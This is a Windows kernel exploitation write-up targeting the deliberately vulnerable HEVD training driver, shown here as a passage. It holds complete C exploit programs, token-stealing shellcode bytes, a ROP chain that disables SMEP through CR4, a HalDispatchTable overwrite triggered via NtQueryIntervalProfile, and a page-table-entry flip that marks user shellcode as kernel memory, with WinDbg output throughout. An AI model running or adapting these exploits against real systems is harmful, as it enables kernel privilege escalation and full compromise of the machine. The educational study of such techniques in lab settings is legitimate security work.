0x89, 0xF0, 0x02, 0x00, 0x00, 0x49, 0x81, 0xE9, 0xF0, 0x02,
0x00, 0x00, 0x49, 0x8B, 0x89, 0xE8, 0x02, 0x00, 0x00, 0x48,
0x83, 0xF9, 0x04, 0x75, 0xE5, 0x48, 0x05, 0x58, 0x03, 0x00,
0x00, 0x4D, 0x8B, 0x89, 0x58, 0x03, 0x00, 0x00, 0x4C, 0x89,
0x08, 0x90, 0x65, 0x48, 0x8B, 0x04, 0x25, 0x88, 0x01, 0x00,
0x00, 0x66, 0x8B, 0x88, 0xE4, 0x01, 0x00, 0x00, 0x66, 0xFF,
0xC1, 0x66, 0x89, 0x88, 0xE4, 0x01, 0x00, 0x00, 0x48, 0x8B,
0x90, 0x90, 0x00, 0x00, 0x00, 0x48, 0x8B, 0x8A, 0x68, 0x01,
0x00, 0x00, 0x4C, 0x8B, 0x9A, 0x78, 0x01, 0x00, 0x00, 0x48,
0x8B, 0xA2, 0x80, 0x01, 0x00, 0x00, 0x48, 0x8B, 0xAA, 0x58,
0x01, 0x00, 0x00, 0x31, 0xC0, 0x0F, 0x01, 0xF8, 0x48, 0x0F,
0x07, 0xC3, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90
};
void SpawnShell() {
PROCESS_INFORMATION Pi = { 0 };
STARTUPINFOW Si = { 0 };
Si.cb = sizeof(STARTUPINFOW);
CreateProcess(L"C:\\Windows\\System32\\cmd.exe", nullptr, nullptr, nullptr, false, CREATE_NEW_CONSOLE, nullptr, nullptr, &Si, &Pi);
}
UINT64 GetNtBase() {
NTSTATUS Status = 0x0;
ULONG ReturnLength = 0;
_NtQuerySystemInformation NtQuerySystemInformation = (_NtQuerySystemInformation)GetProcAddress(GetModuleHandleW(L"ntdll.dll"), "NtQuerySystemInformation");
if (NtQuerySystemInformation == nullptr) {
printf("\n[ERROR GETTING THE ADDRESS TO \"NtQuerySystemInformation\"]\n");
return 0;
}
Status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)11, nullptr, 0, &ReturnLength);
PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)VirtualAlloc(nullptr, ReturnLength,
MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
Status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)11, pModuleInfo, ReturnLength, &ReturnLength);
if (Status != 0x0) {
printf("\nError getting the length of the Module Struct -> 0x%0.16X\n", Status);
return 0;
}
printf("\n[Module Name] %s\n\t\\__[Base Address] 0x%p\n\t\\__[Module Size] %d\n",
pModuleInfo->Modules[0].Name, pModuleInfo->Modules[0].ImageBaseAddress, pModuleInfo->Modules[0].ImageSize);
char* ModuleName = pModuleInfo->Modules[0].Name;
PVOID ModuleBase = pModuleInfo->Modules[0].ImageBaseAddress;
ULONG ModuleSize = pModuleInfo->Modules[0].ImageSize;
printf("\npModuleInfo->Modules[0] -> 0x%p\n", pModuleInfo->Modules[0]);
VirtualFree(pModuleInfo, ReturnLength, MEM_RELEASE);
return (UINT64)ModuleBase;
}
int main() {
UINT64 KernelBase = GetNtBase();
if (KernelBase == 0) {
printf("\n[!] ERROR GETTING THE KERNEL BASE ADDRESS\n");
getchar();
return -1;
}
printf("\n[KERNEL BASE] -> 0x%p\n", KernelBase);
HANDLE hHEVD = CreateFileW(L"\\\\.\\HackSysExtremeVulnerableDriver", (GENERIC_READ | GENERIC_WRITE),
0, nullptr, OPEN_EXISTING, 0, nullptr);
if (hHEVD == INVALID_HANDLE_VALUE) {
printf("\nError getting a handle to the driver\n");
getchar();
return -1;
}
printf("\nHANDLE created successfully!\n");
UINT64 StackPivotGadget = KernelBase + 0x522840;
volatile UINT64 STACK_PIVOT = 0xE8000000;
UINT64 PopRcx = KernelBase + 0x14f34b;
UINT64 RcxValue = 0x506F8;
UINT64 ModCr4 = KernelBase + 0x7274e;
UINT64 StackAddr = STACK_PIVOT - 0x1000;
LPVOID KernelStack = VirtualAlloc((LPVOID)StackAddr, 0x10000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (KernelStack == 0) {
printf("\nERROR ALLOCATING THE BUFFER -> %d\n", GetLastError());
getchar();
return -1;
}
if (!VirtualLock(KernelStack, 0x10000)) {
printf("\nERROR LOCKING THE MEMORY RANGE -> %d\n", GetLastError());
getchar();
return -1;
}
memset(KernelStack, 0x41, 0x1000);
PVOID pShell = VirtualAlloc(nullptr, 150, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(pShell, pShellcode, 150);
USER_TYPE_CONFUSION_OBJECT UserStruct = { 0 };
UserStruct.ObjectID = 0x4141414141414141;
UserStruct.ObjectType = StackPivotGadget;
memcpy((UINT64*)STACK_PIVOT, &PopRcx, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT + 1, &RcxValue, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT + 2, &ModCr4, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT + 3, &pShell, sizeof(UINT64));
printf("\n[STACK_PIVOT] --> 0x%p\n", STACK_PIVOT);
printf("\n[StackPivotGadget] --> 0x%p", StackPivotGadget);
printf("\n[MyStack] --> 0x%p", KernelStack);
printf("\n[PopRcx] --> 0x%p", PopRcx);
printf("\n[RcxValue] --> 0x%p", RcxValue);
printf("\n[ModCr4] --> 0x%p", ModCr4);
printf("\n[pShell] --> 0x%p\n", pShell);
// wetw0rk helps so much with this :)
for (unsigned int i = 0; i < 4; i++) {
Sleep(1000);
}
ULONG lpBytesReturned = 0;
if (!DeviceIoControl(hHEVD, 0x222023, &UserStruct, sizeof(USER_TYPE_CONFUSION_OBJECT), nullptr, 0, &lpBytesReturned, nullptr)) {
printf("\n[Error triggering Type Confusion]\n");
// getchar();
// return -1;
}
SpawnShell();
VirtualFree(pShell, 150, MEM_RELEASE);
VirtualFree(KernelStack, 0x14000, MEM_RELEASE);
getchar();
CloseHandle(hHEVD);
return 0;
}
Bypassing SMEP through Page Table Entries
Windows 10 1507
The idea is that once we control the kernel thread execution flow, we change the 0x4 bit, which dictates whether a page is Kernel mode or User mode, to 0. This way, the modified page, where our shellcode is located will be a kernel-mode page, so SMEP won’t give us any issues.
As I mentioned earlier, we first need to focus on the vulnerability and how to exploit it, in this case, a Write-What-Where.
Windows host version -> Windows 10 1507
Before we begin, huge thanks to Morten Schenk for his outstanding research, as well as to Connor McGarr and ommadawn46 for their educational work and excellent blogs, which greatly contributed to the knowledge shared in this post.
Write-What-Where Vuln (HEVD)
Let’s dive into the vulnerability.
 we can see, the IOCTL code is
we can see, the IOCTL code is 0x22200B, which we can call from UM.
The function calls ArbitraryWriteIoctlHandler(), which looks like this:
1
2
3
4
5
6
7
8
9
10
11
int __fastcall ArbitraryWriteIoctlHandler(_IRP *Irp, _IO_STACK_LOCATION *IrpSp)
{
_NAMED_PIPE_CREATE_PARAMETERS *Parameters; // rcx
int result; // eax
Parameters = IrpSp->Parameters.CreatePipe.Parameters;
result = 0xC0000001;
if ( Parameters )
return TriggerArbitraryWrite((_WRITE_WHAT_WHERE *)Parameters);
return result;
}
As shown, it retrieves the parameters from UM and casts them into a structure, _WRITE_WHAT_WHERE, which seems to be a 16-byte struct with two pointers:
1
2
3
4
typedef struct _WRITE_WHAT_WHERE{
void *What;
void *Where;
} WRITE_WHAT_WHERE, *PWRITE_WHAT_WHERE;
Here’s the actual vulnerable function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
__int64 __fastcall TriggerArbitraryWrite(_WRITE_WHAT_WHERE *UserWriteWhatWhere)
{
unsigned __int64 *What; // rbx
unsigned __int64 *Where; // rdi
ProbeForRead(UserWriteWhatWhere, 0x10ui64, 1u);
What = UserWriteWhatWhere->What;
Where = UserWriteWhatWhere->Where;
DbgPrintEx(0x4Du, 3u, "[+] UserWriteWhatWhere: 0x%p\n", UserWriteWhatWhere);
DbgPrintEx(0x4Du, 3u, "[+] WRITE_WHAT_WHERE Size: 0x%X\n", 16i64);
DbgPrintEx(0x4Du, 3u, "[+] UserWriteWhatWhere->What: 0x%p\n", What);
DbgPrintEx(0x4Du, 3u, "[+] UserWriteWhatWhere->Where: 0x%p\n", Where);
DbgPrintEx(0x4Du, 3u, "[+] Triggering Arbitrary Write\n");
*Where = *What;
return 0i64;
}
And this is the line *Where = *What; that allows us to exploit the code.
In ASM:
...
PAGE:0000000140085F1A mov rax, [rbx]
PAGE:0000000140085F1D mov [rdi], rax
...
Now it’s time to figure out how to take advantage of this. Let’s write a small POC.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
...
char* str = (char*)"CCCCCCCCCCCCC";
char* str2 = (char*)"AAAAAAAAAAAAA";
WRITE_WHAT_WHERE WhaWhe = { 0 };
WhaWhe.Where = &str;
WhaWhe.What = &str2;
printf("\nstr: %s\n", str);
printf("str2: %s\n", str2);
ULONG lpBytesReturned = 0;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
printf("\nstr: %s\n", str);
printf("str2: %s\n", str2);
...
The result:  As we can see, we can overwrite content at any address no matter if it is User mode or Kernel mode.
As we can see, we can overwrite content at any address no matter if it is User mode or Kernel mode.
Next, let’s exploit this using a syscall we can trigger from UM: NtQueryIntervalProfile, which we’ll now take a look at.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
NTSTATUS __stdcall NtQueryIntervalProfile(KPROFILE_SOURCE ProfileSource, PULONG Interval)
{
PULONG v2; // rbx
v2 = Interval;
if ( KeGetCurrentThread()->PreviousMode )
{
if ( (unsigned __int64)Interval >= MmUserProbeAddress )
Interval = (PULONG)MmUserProbeAddress;
*Interval = *Interval;
}
*v2 = KeQueryIntervalProfile(ProfileSource);
return 0;
}
As we can see, it calls KeQueryIntervalProfile(), whose pseudo-code looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
__int64 __fastcall KeQueryIntervalProfile(int a1)
{
int v2; // [rsp+20h] [rbp-28h] BYREF
char v3; // [rsp+24h] [rbp-24h]
unsigned int v4; // [rsp+28h] [rbp-20h]
char v5; // [rsp+50h] [rbp+8h] BYREF
if ( a1 == 1 )
return (unsigned int)KiProfileAlignmentFixupInterval;
v2 = a1;
if ( (int)((__int64 (__fastcall *)(__int64, __int64, int *, char *))off_1403147D8)(1i64, 24i64, &v2, &v5) >= 0 && v3 )
return v4;
else
return 0i64;
}
This is the function running in KM once the syscall is executed. But here’s the interesting part: the function is calling another static function, HalDispatchTable(), our golden goose. 
Let’s take a look at the disasm of KeQueryIntervalProfile()
nt!KeQueryIntervalProfile:
fffff804`104f14c4 4883ec58 sub rsp,58h
fffff804`104f14c8 83f901 cmp ecx,1
fffff804`104f14cb 7436 je nt!KeQueryIntervalProfile+0x3f (fffff804`104f1503)
fffff804`104f14cd 488b05047adcff mov rax,qword ptr [nt!HalDispatchTable+0x8 (fffff804`102b8ed8)]
fffff804`104f14d4 4c8d4c2460 lea r9,[rsp+60h]
fffff804`104f14d9 ba18000000 mov edx,18h
fffff804`104f14de 894c2430 mov dword ptr [rsp+30h],ecx
fffff804`104f14e2 4c8d442430 lea r8,[rsp+30h]
fffff804`104f14e7 8d4ae9 lea ecx,[rdx-17h]
fffff804`104f14ea e831c3b7ff call nt!guard_dispatch_icall (fffff804`1006d820)
fffff804`104f14ef 85c0 test eax,eax
fffff804`104f14f1 7818 js nt!KeQueryIntervalProfile+0x47 (fffff804`104f150b)
fffff804`104f14f3 807c243400 cmp byte ptr [rsp+34h],0
fffff804`104f14f8 7411 je nt!KeQueryIntervalProfile+0x47 (fffff804`104f150b)
fffff804`104f14fa 8b442438 mov eax,dword ptr [rsp+38h]
fffff804`104f14fe 4883c458 add rsp,58h
fffff804`104f1502 c3 ret
fffff804`104f1503 8b057b98deff mov eax,dword ptr [nt!KiProfileAlignmentFixupInterval (fffff804`102dad84)]
fffff804`104f1509 ebf3 jmp nt!KeQueryIntervalProfile+0x3a (fffff804`104f14fe)
fffff804`104f150b 33c0 xor eax,eax
fffff804`104f150d ebef jmp nt!KeQueryIntervalProfile+0x3a (fffff804`104f14fe)
fffff804`104f150f cc int 3
The call goes to nt!HalDispatchTable+0x8 (fffff804'102b8ed8)
5: kd> u nt!HalDispatchTable+0x8
nt!HalDispatchTable+0x8:
fffff804`102b8ed8 10a0e90f04f8 adc byte ptr [rax-7FBF017h],ah
fffff804`102b8ede ff ???
fffff804`102b8edf ffb08ee90f04 push qword ptr [rax+40FE98Eh]
fffff804`102b8ee5 f8 clc
fffff804`102b8ee6 ff ???
fffff804`102b8ee7 ff00 inc dword ptr [rax]
fffff804`102b8ee9 e54e in eax,4Eh
fffff804`102b8eeb 1004f8 adc byte ptr [rax+rdi*8],al
...
Our goal is to replace this with our shellcode’s address.
To do this we must:
- Get the address of
ntoskrnl.exe - Get the address of
[HalDispatchTable + 0x08] - Overwrite it with our shellcode address
- Trigger the call to
KeQueryIntervalProfile - Execute our shellcode
And here’s how we do it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
#include <stdio.h>
#include <windows.h>
#define MAXIMUM_FILENAME_LENGTH 255
//0x4 bytes (sizeof)
enum _KPROFILE_SOURCE
{
ProfileTime = 0,
ProfileAlignmentFixup = 1,
ProfileTotalIssues = 2,
ProfilePipelineDry = 3,
ProfileLoadInstructions = 4,
ProfilePipelineFrozen = 5,
ProfileBranchInstructions = 6,
ProfileTotalNonissues = 7,
ProfileDcacheMisses = 8,
ProfileIcacheMisses = 9,
ProfileCacheMisses = 10,
ProfileBranchMispredictions = 11,
ProfileStoreInstructions = 12,
ProfileFpInstructions = 13,
ProfileIntegerInstructions = 14,
Profile2Issue = 15,
Profile3Issue = 16,
Profile4Issue = 17,
ProfileSpecialInstructions = 18,
ProfileTotalCycles = 19,
ProfileIcacheIssues = 20,
ProfileDcacheAccesses = 21,
ProfileMemoryBarrierCycles = 22,
ProfileLoadLinkedIssues = 23,
ProfileMaximum = 24
};
typedef NTSTATUS (*_NtQueryIntervalProfile)(
IN _KPROFILE_SOURCE ProfileSource,
OUT PULONG Interval);
typedef struct SYSTEM_MODULE {
ULONG Reserved1;
ULONG Reserved2;
#ifdef _WIN64
ULONG Reserved3;
#endif
PVOID ImageBaseAddress;
ULONG ImageSize;
ULONG Flags;
WORD Id;
WORD Rank;
WORD w018;
WORD NameOffset;
CHAR Name[MAXIMUM_FILENAME_LENGTH];
}SYSTEM_MODULE, * PSYSTEM_MODULE;
typedef struct SYSTEM_MODULE_INFORMATION {
ULONG ModulesCount;
SYSTEM_MODULE Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS(*_NtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength
);
typedef struct _WRITE_WHAT_WHERE {
void* What;
void* Where;
} WRITE_WHAT_WHERE, * PWRITE_WHAT_WHERE;
char pShellcode[] = {
0x90, 0x90
};
void SpawnShell() {
PROCESS_INFORMATION Pi = { 0 };
STARTUPINFOW Si = { 0 };
Si.cb = sizeof(STARTUPINFOW);
CreateProcess(L"C:\\Windows\\System32\\cmd.exe", nullptr, nullptr, nullptr, false, CREATE_NEW_CONSOLE, nullptr, nullptr, &Si, &Pi);
}
UINT64 GetNtBase() {
NTSTATUS Status = 0x0;
ULONG ReturnLength = 0;
_NtQuerySystemInformation NtQuerySystemInformation = (_NtQuerySystemInformation)GetProcAddress(GetModuleHandleW(L"ntdll.dll"), "NtQuerySystemInformation");
if (NtQuerySystemInformation == nullptr) {
printf("\n[ERROR GETTING THE ADDRESS TO \"NtQuerySystemInformation\"]\n");
return 0;
}
Status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)11, nullptr, 0, &ReturnLength);
PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)VirtualAlloc(nullptr, ReturnLength,
MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
Status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)11, pModuleInfo, ReturnLength, &ReturnLength);
if (Status != 0x0) {
printf("\nError getting the length of the Module Struct -> 0x%0.16X\n", Status);
return 0;
}
printf("\n[Module Name] %s\n\t\\__[Base Address] 0x%p\n\t\\__[Module Size] %p\n",
pModuleInfo->Modules[0].Name, pModuleInfo->Modules[0].ImageBaseAddress, pModuleInfo->Modules[0].ImageSize);
char* ModuleName = pModuleInfo->Modules[0].Name;
PVOID ModuleBase = pModuleInfo->Modules[0].ImageBaseAddress;
ULONG ModuleSize = pModuleInfo->Modules[0].ImageSize;
printf("\npModuleInfo->Modules[0] -> 0x%p\n", pModuleInfo->Modules[0]);
VirtualFree(pModuleInfo, ReturnLength, MEM_RELEASE);
return (UINT64)ModuleBase;
}
int main() {
UINT64 pKernelBase = GetNtBase();
if (pKernelBase == 0) {
printf("\n[!] ERROR GETTING THE KERNEL BASE ADDRESS\n");
getchar();
return -1;
}
printf("\n[KERNEL BASE] -> 0x%p\n", pKernelBase);
HMODULE hKernelBase = LoadLibraryExW(L"ntoskrnl.exe", nullptr, DONT_RESOLVE_DLL_REFERENCES);
if (hKernelBase == INVALID_HANDLE_VALUE) {
printf("\n[!] ERROR GETTING A HANDLE TO \"ntoskrnl.exe\": %d\n", GetLastError());
getchar();
return -1;
}
printf("\n[hKernelBase] -> 0x%p\n", hKernelBase);
UINT64 OffHalDispatchTable = 0;
PVOID pHalDispatchTable = GetProcAddress(hKernelBase, "HalDispatchTable");
if (pHalDispatchTable == nullptr) {
printf("\n[!] ERROR GETTING THE ADDRESS TO \"HalDispatchTable\": %d\n", GetLastError());
CloseHandle(hKernelBase);
getchar();
return -1;
}
else {
OffHalDispatchTable = (UINT_PTR)pHalDispatchTable - (UINT_PTR)hKernelBase;
printf("\n[HalDispatchTable KM Address] -> 0x%p\n\t\\__[HalDispatchTable Offset] -> 0x%p\n", (pKernelBase + OffHalDispatchTable), OffHalDispatchTable);
CloseHandle(hKernelBase);
}
HANDLE hHEVD = CreateFileW(L"\\\\.\\HackSysExtremeVulnerableDriver", (GENERIC_READ | GENERIC_WRITE),
0, nullptr, OPEN_EXISTING, 0, nullptr);
if (hHEVD == INVALID_HANDLE_VALUE) {
printf("\nError getting a handle to the driver\n");
CloseHandle(hKernelBase);
getchar();
return -1;
}
printf("\nHANDLE created successfully!\n");
UINT64 HalDispatchTable0x8 = (pKernelBase + OffHalDispatchTable + 0x8);
void* ShellcodeAddr = VirtualAlloc(nullptr, 150, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(ShellcodeAddr, pShellcode, 150);
WRITE_WHAT_WHERE WhaWhe = { 0 };
WhaWhe.What = (void*)&ShellcodeAddr;
WhaWhe.Where = (void*)HalDispatchTable0x8;
ULONG lpBytesReturned = 0;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
_NtQueryIntervalProfile NtQueryIntervalProfile = (_NtQueryIntervalProfile)GetProcAddress(GetModuleHandle(L"ntdll.dll"), "NtQueryIntervalProfile");
if (NtQueryIntervalProfile == nullptr) {
printf("\n[!] ERROR GETTING THE POINTER TO \"NtQueryIntervalProfile\": %d\n", GetLastError());
VirtualFree(ShellcodeAddr, 150, MEM_RELEASE);
CloseHandle(hHEVD);
getchar();
return -1;
}
printf("\n[NtQueryIntervalProfile] -> 0x%p\n", NtQueryIntervalProfile);
ULONG Interval = 0;
NTSTATUS Status = NtQueryIntervalProfile((_KPROFILE_SOURCE)0x3, &Interval);
if (Status != 0) {
printf("\nERROR EXECUTING \"NtQueryIntervalProfile\": 0x%0.16X\n", Status);
VirtualFree(ShellcodeAddr, 150, MEM_RELEASE);
CloseHandle(hHEVD);
getchar();
return -1;
}
SpawnShell();
VirtualFree(ShellcodeAddr, 150, MEM_RELEASE);
CloseHandle(hHEVD);
return 0;
}
But, as we pointed out at the beginning of this section…
6: kd> g
Breakpoint 0 hit
nt!KeQueryIntervalProfile:
fffff801`10bb1410 4883ec48 sub rsp,48h
0: kd> t
nt!KeQueryIntervalProfile+0x4:
fffff801`10bb1414 83f901 cmp ecx,1
0: kd>
nt!KeQueryIntervalProfile+0x7:
fffff801`10bb1417 7430 je nt!KeQueryIntervalProfile+0x39 (fffff801`10bb1449)
0: kd>
nt!KeQueryIntervalProfile+0x9:
fffff801`10bb1419 ba18000000 mov edx,18h
0: kd>
nt!KeQueryIntervalProfile+0xe:
fffff801`10bb141e 894c2420 mov dword ptr [rsp+20h],ecx
0: kd>
nt!KeQueryIntervalProfile+0x12:
fffff801`10bb1422 4c8d4c2450 lea r9,[rsp+50h]
0: kd>
nt!KeQueryIntervalProfile+0x17:
fffff801`10bb1427 4c8d442420 lea r8,[rsp+20h]
0: kd>
nt!KeQueryIntervalProfile+0x1c:
fffff801`10bb142c 8d4ae9 lea ecx,[rdx-17h]
0: kd>
nt!KeQueryIntervalProfile+0x1f:
fffff801`10bb142f ff15a383ddff call qword ptr [nt!HalDispatchTable+0x8 (fffff801`109897d8)]
0: kd> dq nt!HalDispatchTable+0x8 L1
fffff801`109897d8 00000003`2b2f0000
0: kd> u 00000003`2b2f0000
00000003`2b2f0000 4831c0 xor rax,rax
00000003`2b2f0003 4d31c9 xor r9,r9
00000003`2b2f0006 4831c9 xor rcx,rcx
00000003`2b2f0009 65488b042588010000 mov rax,qword ptr gs:[188h]
00000003`2b2f0012 488b8020020000 mov rax,qword ptr [rax+220h]
00000003`2b2f0019 4989c1 mov r9,rax
00000003`2b2f001c 4d8b89f0020000 mov r9,qword ptr [r9+2F0h]
00000003`2b2f0023 4981e9f0020000 sub r9,2F0h
0: kd> t
00000003`2b2f0000 4831c0 xor rax,rax
0: kd>
KDTARGET: Refreshing KD connection
*** Fatal System Error: 0x000000fc
(0x000000032B2F0000,0x22B000013DBB8867,0xFFFFD001CB0948E0,0x0000000080000005)
A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.
A fatal system error has occurred.
nt!DbgBreakPointWithStatus:
fffff801`107c7300 cc int 3
As we can see, our shellcode address is written without issue and we can even reach it. The only problem is that due to SMEP, we can’t execute UM code in kernel context.
Let’s inspect the page permissions where the UM shellcode is located:
2: kd> bp nt!KeQueryIntervalProfile
2: kd> bp HEVD!TriggerArbitraryWrite
2: kd> bp HEVD!TriggerArbitraryWrite+0xe3
2: kd> g
Breakpoint 1 hit
HEVD!TriggerArbitraryWrite:
fffff800`46d25e74 488bc4 mov rax,rsp
5: kd> u ntkrnlmp!HalDispatchTable+0x8 L2
nt!HalDispatchTable+0x8:
fffff800`9c1907d8 90 nop
fffff800`9c1907d9 10e6 adc dh,ah
5: kd> dq ntkrnlmp!HalDispatchTable+0x8 L2
fffff800`9c1907d8 fffff800`9be61090 fffff800`9be66d20
5: kd> g
Breakpoint 2 hit
HEVD!TriggerArbitraryWrite+0xe3:
fffff800`46d25f57 415e pop r14
5: kd> dq ntkrnlmp!HalDispatchTable+0x8 L2
fffff800`9c1907d8 000000af`fe950000 fffff800`9be66d20
5: kd> !pte 000000af`fe950000
VA 000000affe950000
PXE at FFFFF6FB7DBED008 PPE at FFFFF6FB7DA015F8 PDE at FFFFF6FB402BFFA0 PTE at FFFFF68057FF4A80
contains 014000013363D867 contains 015000015273E867 contains 01C0000152345867 contains 2840000133CDC867
pfn 13363d ---DA--UWEV pfn 15273e ---DA--UWEV pfn 152345 ---DA--UWEV pfn 133cdc ---DA--UWEV
As we can see, it’s a UM page. However, if we manage to flip the UM bit to make it look like a KM page, we can bypass this mitigation.
In kernel version 1507 (which we’re using), the Page Table Entry is persistent across reboots.
0: kd> !pte 0000001a`9e6c0000
VA 0000001a9e6c0000
PXE at FFFFF6FB7DBED000 PPE at FFFFF6FB7DA00350 PDE at FFFFF6FB4006A798 PTE at FFFFF6800D4F3600
contains 0140000129A50867 contains 015000014D651867 contains 073000012846E867 contains 22D000000DAC0867
pfn 129a50 ---DA--UWEV pfn 14d651 ---DA--UWEV pfn 12846e ---DA--UWEV pfn dac0 ---DA--UWEV
0: kd> ? 1a`9e6c0000>>9
Evaluate expression: 223294976 = 00000000`0d4f3600
It always be 0xFFFFF68000000000
Still, in case it were randomized, we’d need to read the MiGetPteAddress function, which can help us programmatically (with arbitrary read/write context) get the base address and modify the page properties.
1
2
3
4
5
6
7
8
9
; __int64 __fastcall MiGetPteAddress(unsigned __int64)
MiGetPteAddress proc near
shr rcx, 9
mov rax, 7FFFFFFFF8h
and rcx, rax
mov rax, 0FFFFF68000000000h
add rax, rcx
retn
MiGetPteAddress endp
Its purpose is pretty clear.
But we can skip that due to what we just mentioned.
We only need the following formula:
1
2
3
4
5
...
UINT64 ShellcodePageBase = (ULONG_PTR)ShellcodeAddr >> 9;
ShellcodePageBase &= 0x7FFFFFFFF8;
ShellcodePageBase += 0xFFFFF68000000000;
...
 As shown, we now get the PTE of our UM shellcode.
As shown, we now get the PTE of our UM shellcode.
Now we’ll get the PTE value and modify it to turn the User page into a Kernel page.
| Bit | Display when set | Display when clear | Meaning |
|---|---|---|---|
| 0x200 | C | - | Copy on write. |
| 0x100 | G | - | Global. |
| 0x80 | L | - | Large page. This only occurs in PDEs, never in PTEs. |
| 0x40 | D | - | Dirty. |
| 0x20 | A | - | Accessed. |
| 0x10 | N | - | Cache disabled. |
| 0x8 | T | - | Write-through. |
| 0x4 | U | K | Owner (user mode or kernel mode). |
| 0x2 | W | R | Writeable or read-only. Only on multiprocessor computers and any computer running Windows Vista or later. |
| 0x1 | V | Valid. | |
| E | - | Executable page. For platforms that do not support a hardware execute/noexecute bit, including many x86 systems, the E is always displayed. |
Here’s how we do it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
...
UINT64 ShellcodePageBase = (ULONG_PTR)ShellcodeAddr >> 9;
ShellcodePageBase &= 0x7FFFFFFFF8;
ShellcodePageBase += 0xFFFFF68000000000;
printf("\n[UM Shellcode Page Base] -> 0x%p\n", ShellcodePageBase);
PVOID Pte_details = nullptr;
WhaWhe.What = (void*)ShellcodePageBase;
WhaWhe.Where = (void*)&Pte_details;
ULONG lpBytesReturned = 0;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
WhaWhe.What = nullptr;
WhaWhe.Where = nullptr;
printf("\n[+] PTE Details -> 0x%p\n", Pte_details);
printf("\n[0x4 bit form U to K]\n");
// Clean U/S bit
*(UINT64*)&Pte_details &= ~(0x4);
printf("\n[+] PTE Details -> 0x%p\n", Pte_details);
WhaWhe.What = (void*)&Pte_details;
WhaWhe.Where = (void*)ShellcodePageBase;
DeviceIoControl(hHEVD, 0x22200B, &WhaWhe, sizeof(WRITE_WHAT_WHERE), nullptr, 0, &lpBytesReturned, nullptr);
printf("\n[Page changed to Kernel Mode]\n");
WhaWhe.What = nullptr;
WhaWhe.Where = nullptr;
...
Let’s check the result in WinDbg:
nt!DbgBreakPointWithStatus:
fffff802`fef58300 cc int 3
0: kd> bp nt!KeQueryIntervalProfile
0: kd> g
Breakpoint 0 hit
nt!KeQueryIntervalProfile:
fffff802`ff342410 4883ec48 sub rsp,48h
5: kd> dq ntkrnlmp!HalDispatchTable+0x8 L1
fffff802`ff11a7d8 0000009d`85280000
5: kd> !pte 0000009d`85280000
VA 0000009d85280000
PXE at FFFFF6FB7DBED008 PPE at FFFFF6FB7DA013B0 PDE at FFFFF6FB40276148 PTE at FFFFF6804EC29400
contains 0130000151A36867 contains 014000010DE37867 contains 0B4000014BE59867 contains 27D00001523C6863
pfn 151a36 ---DA--UWEV pfn 10de37 ---DA--UWEV pfn 14be59 ---DA--UWEV pfn 1523c6 ---DA--KWEV
Which means we’ve successfully bypassed SMEP.
